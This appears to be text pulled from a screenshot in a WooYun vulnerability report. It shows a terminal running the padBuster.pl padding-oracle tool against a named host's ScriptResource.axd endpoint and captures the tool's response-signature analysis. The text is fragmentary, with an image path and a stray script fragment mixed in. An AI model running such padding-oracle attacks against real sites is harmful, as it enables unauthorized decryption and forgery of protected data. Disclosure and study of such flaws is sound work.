 root@localhost: ~ - perl padBuster.pl http://hters.htinns.com/HTERS/ScriptResource.axd?d=PBvztNaVt_...
INFO: The original request returned the following
[+] Status: 404
[+] Location: N/A
[+] Content Length: 2608
INFO: Starting PadBuster Brute Force Mode
[+] Starting response analysis...
ERROR: 500 Can't connect to hters.htinns.com:80 (timeout)
Retrying in 10 seconds...
t=634931941037750764" type="text/javascript">
*** Response Analysis Complete ***
The following response signatures were returned:
ID# Freq Status Length Location
1 1 200 361 N/A
2 3 404 3547 N/A
3 ** 252 404 2608 N/A
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 3
www.wooyun.org